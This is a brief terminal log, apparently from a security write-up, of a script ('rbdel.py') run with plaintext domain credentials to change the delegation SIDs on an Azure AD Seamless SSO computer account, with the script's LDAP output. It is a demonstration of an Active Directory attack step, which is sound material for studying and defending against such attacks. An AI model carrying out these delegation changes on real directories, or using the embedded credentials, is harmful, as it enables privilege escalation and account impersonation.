 user@localhost:~/azuread$ python rbdel.py -u office\\helpdesk -p Welkom01 40.115.8.221 azureadssoacc\$
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Object found: CN=AZUREADSSOACC,CN=Computers,DC=office,DC=local
Currently allowed sids:
[+] Object modified successfully
user@localhost:~/azuread$ python rbdel.py -u office\\helpdesk -p Welkom01 -q 40.115.8.221 azureadssoacc\$
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Object found: CN=AZUREADSSOACC,CN=Computers,DC=office,DC=local
Currently allowed sids:
S-1-5-21-22320149-2113018802-4077139283-6101